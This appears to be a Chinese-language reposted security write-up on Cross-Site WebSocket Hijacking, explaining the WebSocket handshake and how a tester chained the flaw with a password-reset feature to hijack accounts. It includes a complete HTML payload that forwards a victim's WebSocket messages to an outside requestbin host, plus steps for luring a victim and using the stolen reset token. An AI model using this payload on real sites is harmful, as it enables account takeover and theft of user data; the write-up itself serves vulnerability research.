您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
本篇文章給大家分享的是有關如何利用跨站WebSocket劫持CSWH實現賬戶劫持,小編覺得挺實用的,因此分享給大家學習,希望大家閱讀完這篇文章后可以有所收獲,話不多說,跟著小編一起來看看吧。
下面分享的是作者在某次漏洞測試中,由于目標應用使用了WebSocket協議,經測試后,存在跨站WebSocket劫持漏洞。之后,作者利用該漏洞結合用戶密碼重置功能,實現了對目標應用注冊賬戶的賬戶劫持攻擊。
WebSocket 是 HTML5 推出的新協議,跟 HTTP 協議內容本身沒有關系。WebSocket 是持久化的協議,而 HTTP 是非持久連接。WebSocket 提供了全雙工溝通,俗稱 Web 的 TCP 連接,且WebSocket 基于 TCP 實現了消息流。WebSocket 也類似于 TCP 一樣進行握手連接,跟 TCP 不同的是,WebSocket 是基于 HTTP 協議進行的握手,它在客戶端和服務器之間提供了一個基于單 TCP 連接的高效全雙工通信信道。通信協議從 http://或 https://切換到 ws://或 wss://后,表示應用已經切換到了WebSocket協議通信狀態。
對于實時性要求比較高的應用而言,譬如在線證券、在線游戲,以及不同設備之間信息同步。信息實時同步一直是技術難題,在 WebSocket 出現之前,常見解決方案一般就是輪詢(Polling)和 Comet 技術,但這些技術增加了設計復雜度,也造成了網絡和服務器的額外負擔,在負載較大的情況下效率相對低下,導致應用的可伸縮行收到制約。對于此類應用的開發者來說,WebSocket 技術簡直就是神兵利器,詳細可登陸 websocket.org 網站查看具體應用案例。
例如,以下是websocket.org 網站和其Echo 測試服務器echo.websocket.org之間,從HTTP到WebSocket協議升級切換的握手請求和響應。
WebSocket 協議切換請求:
GET ws://echo.websocket.org/?encoding=text HTTP/1.1 Host: echo.websocket.org Connection: Upgrade Pragma: no-cache Cache-Control: no-cache Upgrade: websocket Origin: http://www.websocket.org Sec-WebSocket-Version: 13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) Chrome/49.0.2623.110 Accept-Encoding: gzip, deflate, sdch Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6 Cookie: _gat=1; _ga=GA1.2.2904372.1459647651; JSESSIONID=1A9431CF043F851E0356F5837845B2EC Sec-WebSocket-Key: 7ARps0AjsHN8bx5dCI1KKQ== Sec-WebSocket-Extensions: permessage-deflate; client_max_window_bits
Connection:Upgrade 和 Upgrade:websocket 這兩行,相當于告訴服務器端:我要申請切換到 WebSocket 協議。
WebSocket 協議切換響應:
HTTP/1.1 101 Web Socket Protocol Handshake
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: content-type
Access-Control-Allow-Headers: authorization
Access-Control-Allow-Headers: x-websocket-extensions
Access-Control-Allow-Headers: x-websocket-version
Access-Control-Allow-Headers: x-websocket-protocol
Access-Control-Allow-Origin: http://www.websocket.org
Connection: Upgrade
Date: Sun, 03 Apr 2016 03:09:21 GMT
Sec-WebSocket-Accept: wW9Bl95VtfJDbpHdfivy7csOaDo=
Server: Kaazing Gateway
Upgrade: websocket
一旦服務器端返回 101 響應,即可完成 WebSocket 協議切換。服務器端即可以基于相同端口,將通信協議從 http://或 https://切換到 ws://或 wss://。協議切換完成后,瀏覽器和服務器端即可以使用 WebSocket API 互相發送和收取文本和二進制消息。
從以上請求響應消息中可以看到,WebSocket 協議沒有規范 Origin 必須相同,沒有指定“Access-Control-Allow-Origin”,也沒有規定服務器在握手階段應該如何認證客戶端身份,跨域資源共享 Cross-Origin Resource Sharing(CORS)機制并不適用WebSocket 協議。所以在此來說,攻擊者可以偽造握手請求來繞過身份認證,最終實現的效果就是跨站點WebSocket劫持攻擊(Cross-Site WebSocket Hijacking,CSWH)。
有了以上對跨站點WebSocket劫持攻擊的理解,作者在某邀請測試項目中,發現了某個使用了WebSocket協議連接的應用,在分析了WebSocket URL之后,作者發現其存在跨站WebSocket劫持漏洞。
假設某個應用用wss://website.com的方式建立起了WebSocket協議通道,要驗證它是否存在跨站WebSocket劫持漏洞,可以遵循以下幾個步驟:
1、在瀏覽器中打開目標Web應用頁面;

2、在瀏覽器新選項卡中訪問http://websocket.org/echo.html這個測試頁面,在其中的Location處輸入上述目標應用的WebSocket URL- wss://website.com,點擊 ‘Connect’連接;
 3、一旦和目標WebSocket URL建立起了WebSocket連接,就可以通過該測試頁面向目標服務器中發送數據。在該過過程,我們可以利用BurpSuite來抓取有效連接的websocket數據session包,然后,通過更改origin頭的方式進行包重放,查看目標服務器的響應情況。如果重放后服務器的響應與前面有效session發送的正常包相同,那就說明該應用可能存在跨站WebSocket劫持漏洞。
3、一旦和目標WebSocket URL建立起了WebSocket連接,就可以通過該測試頁面向目標服務器中發送數據。在該過過程,我們可以利用BurpSuite來抓取有效連接的websocket數據session包,然后,通過更改origin頭的方式進行包重放,查看目標服務器的響應情況。如果重放后服務器的響應與前面有效session發送的正常包相同,那就說明該應用可能存在跨站WebSocket劫持漏洞。
當然,還可以利用跨站點WebSocket劫持漏洞檢測網站 - http://ironwasp.org/cswsh.html,來確定該漏洞是否存在。通過以上幾個步驟的檢測分析,最終我發現該應用存在跨站WebSocket劫持漏洞。

當我在瀏覽器中和目標應用建立起WebSocket連接之后,我就能獲取到類似以下的WebSocket響應數據包:

 仔細查看上圖,可以發現,其中包含了一個名為 “_forgotPasswordId” 且值為“null”的參數,所以,現在我們需要來確定這個 “_forgotPasswordId” 的值,看看能否對它進行利用。對應的,我在瀏覽器中,用https方式,輸入了目標應用相關的某個注冊郵箱對應用戶的忘記密碼功能頁面,如下:
仔細查看上圖,可以發現,其中包含了一個名為 “_forgotPasswordId” 且值為“null”的參數,所以,現在我們需要來確定這個 “_forgotPasswordId” 的值,看看能否對它進行利用。對應的,我在瀏覽器中,用https方式,輸入了目標應用相關的某個注冊郵箱對應用戶的忘記密碼功能頁面,如下:


 之后,我查看此時的WebSocket響應數據包時,它為forgotPassword帶了一個token,很明顯,這表示我的此次操作得到了服務端驗證。
之后,我查看此時的WebSocket響應數據包時,它為forgotPassword帶了一個token,很明顯,這表示我的此次操作得到了服務端驗證。
 所以,這種跨站WebSocket劫持和密碼重置功能的組合,可以充分利用形成對目標應用特定用戶的賬戶劫持。為此,我寫了以下的Payload腳本CSWH.html,用XHR方式向目標應用服務端發送WebSocket連接請求:
所以,這種跨站WebSocket劫持和密碼重置功能的組合,可以充分利用形成對目標應用特定用戶的賬戶劫持。為此,我寫了以下的Payload腳本CSWH.html,用XHR方式向目標應用服務端發送WebSocket連接請求:
<!-- Reference http://www.websocket.org/echo.html -->
<!DOCTYPE html>
<meta charset="utf-8" />
<title>Testing</title>
<script language="javascript" type="text/javascript">
var wsUri = "wss://host.com";
var output;
function init()
{
output = document.getElementById("output");
testWebSocket();
}
function testWebSocket()
{
websocket = new WebSocket(wsUri);
websocket.onopen = function(evt) { onOpen(evt) };
websocket.onclose = function(evt) { onClose(evt) };
websocket.onmessage = function(evt) { onMessage(evt) };
websocket.onerror = function(evt) { onError(evt) };
}
function onOpen(evt)
{
writeToScreen("CONNECTED");
doSend('websocket frame ');
}
function onClose(evt)
{
writeToScreen("DISCONNECTED");
}
function onMessage(evt)
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://requestbin.fullcontact.com/1143n2w1", true);
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
xhr.send(evt.data);
websocket.close();
}
function onError(evt)
{
writeToScreen('<span >ERROR:</span> ' + evt.data);
}
function doSend(message)
{
writeToScreen("SENT: " + message);
websocket.send(message);
}
function writeToScreen(message)
{
var pre = document.createElement("p");
pre.style.wordWrap = "break-word";
pre.innerHTML = message;
output.appendChild(pre);
}
window.addEventListener("load", init, false);
</script>
<h3>WebSocket Test</h3>
<div id="output"></div>
賬號劫持步驟:
1、把目標應用的正常密碼重置請求頁面發送給受害者;
2、在攻擊者網站托管上述CSWH.html,把該html訪問鏈接也發送受害者;
3、一旦受害者分別點擊了上述兩個URL鏈接之后,攻擊者端就能通過數據包監聽方式獲取到目標應用服務端對此次密碼重置的Websocket響應消息,如下:

4、利用其中的密碼重置token,我們就能向目標應用服務端偽造請求,實現對受害者賬戶的密碼重置,以此實現對其賬戶劫持。
以上就是如何利用跨站WebSocket劫持CSWH實現賬戶劫持,小編相信有部分知識點可能是我們日常工作會見到或用到的。希望你能通過這篇文章學到更多知識。更多詳情敬請關注億速云行業資訊頻道。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。